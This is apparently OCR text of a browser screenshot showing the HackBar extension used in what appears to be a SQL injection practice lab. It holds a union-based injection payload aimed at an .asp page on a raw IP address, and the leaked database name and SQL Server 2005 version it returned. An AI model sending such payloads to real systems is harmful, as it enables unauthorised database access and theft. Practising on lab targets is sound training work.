 mozhe_db_v2
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar
Load URL
http://219.153.49.228:47567/new_list.asp
?id=2 and 1=2 union  all select  null,db_name(),@@version,null
Split URL
Execute
Post data Referer User Agent Cookies Clear All